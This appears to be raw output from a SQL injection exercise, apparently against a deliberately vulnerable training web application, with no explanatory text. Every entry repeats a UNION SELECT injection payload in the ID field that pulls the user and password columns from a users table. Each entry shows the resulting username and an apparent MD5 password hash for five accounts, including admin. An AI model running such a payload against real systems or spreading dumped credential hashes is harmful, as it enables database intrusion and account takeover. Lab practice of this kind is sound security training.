 ID: Rellk' and 1=1 union select null, concat(user,0x0a,password) from users #
First name:
Surname: admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: Rellk' and 1=1 union select null, concat(user,0x0a,password) from users #
First name:
Surname: gordonb
e99a18c428cb38d5f260853678922e03
ID: Rellk' and 1=1 union select null, concat(user,0x0a,password) from users #
First name:
Surname: 1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: Rellk' and 1=1 union select null, concat(user,0x0a,password) from users #
First name:
Surname: pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: Rellk' and 1=1 union select null, concat(user,0x0a,password) from users #
First name:
Surname: smithy
5f4dcc3b5aa765d61d8327deb882cf99